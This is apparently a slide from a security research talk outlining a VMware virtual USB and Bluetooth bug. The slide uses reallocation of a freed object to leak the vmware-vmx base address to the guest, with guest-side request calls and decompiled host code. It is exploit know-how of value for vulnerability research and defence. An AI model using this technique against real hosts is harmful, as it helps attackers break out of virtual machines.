 Guest OS
vmware-vmx
1. Send URB to virtual mouse device
usb_control_msg_ex(dev_mouse,
TYPE_VENDOR | ENDPOINT_IN, GET_STATUS, 0, 1,
outbuf, 0x1000 - URBMOUSE_DATA_OFFSET, 1000);
2.Allocate 0x1000 size object containing data address
vurb *__fastcall VUsb_NewUrbWithBuf(…, unsigned int legnth)
{ // sub_1407593C0
new_urb = UtilSafeMalloc0(v3 * 12 + legnth + 152i64);
new_urb->be = qword_14132C3B0; // data section address
new_urb->data = &new_urb->_packets[v3];
return new_urb;
}
3. Free the 0x1000 size object
4. Send URB to vBluetooth and trigger bug
usb_control_msg_ex(dev_bt,
TYPE_CLASS | ENDPOINT_IN, GET_STATUS, 0, 0,
buf, 0x1000 – 0x18, 1000);
5. Reallocate freed 0x1000 size object
qword_14132C3B0
6. Response URB to guest
vmware_vmx base == qword_14132C3B0 – 0x132C3B0